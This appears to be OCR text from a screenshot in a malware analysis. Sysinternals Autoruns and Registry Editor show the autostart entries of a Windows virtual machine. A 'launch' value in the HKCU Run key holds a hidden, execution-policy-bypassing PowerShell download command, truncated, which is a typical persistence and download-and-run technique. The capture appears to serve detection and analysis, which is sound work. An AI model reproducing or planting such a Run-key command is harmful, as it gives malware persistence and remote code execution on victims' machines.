 Autoruns [WIN81-MY8DNQ24\Administrator] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers Network Providers
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Ex
Autorun Entry Description Publisher Image Path Timestamp
HKLM\System\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\StartupPrograms 8/22/2013 11:37 AM
rdpclip RDP Clipboard Monitor (Verified) Microsoft Windows c:\windows\system32\rdpclip.exe 9/14/2013 6:05 AM
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit 4/7/2020 8:31 PM
C:\Windows\system32\... Userinit Logon Application (Verified) Microsoft Windows c:\windows\system32\userinit.exe 8/22/2013 6:03 AM
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\VmApplet 4/7/2020 8:31 PM
SystemPropertiesPerform... Change Computer Performance Setti... (Verified) Microsoft Windows c:\windows\system32\systempropertiesperf... 8/22/2013 7:03 AM
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell 4/7/2020 8:31 PM
explorer.exe Windows Explorer (Verified) Microsoft Windows c:\windows\explorer.exe 2/22/2014 4:10 AM
HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\AlternateShell 8/22/2013 11:37 AM
cmd.exe Windows Command Processor (Verified) Microsoft Windows c:\windows\system32\cmd.exe 8/22/2013 6:03 AM
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 3/15/2020 11:57 PM
vm VMware User Process VMware Tools Core Service (Verified) VMware, Inc. c:\program files\vmware\vmware tools\vmt... 10/13/2018 5:50 AM
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 4/28/2020 2:11 PM
launch File not found: bypass
Registry Editor
File Edit View Favorites Help
Name Type Data
ab (Default) REG_SZ (value not set)
ab launch REG_SZ powershell -executionpolicy bypass -W Hidden -command (new-object System.Net.WebClient).Downlo
ime
Immersi
Internet
Live
Lock Scr
OnDem
Policies
Precisio
PushNo
RADAR
Run
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run